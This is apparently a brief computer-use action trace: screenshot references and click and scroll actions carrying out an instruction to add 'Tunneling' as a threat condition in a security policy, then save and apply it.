
- Add Tunneling as the threat condition and save and apply the policy
left_click(297, 509)
left_click(286, 460)

left_click(286, 481)

left_click(595, 460)
left_click(1021, 645)

scroll(711, 337, "down", 5)

scroll(711, 337, "down", 5)
scroll(711, 338, "down", 5)

left_click(426, 440)
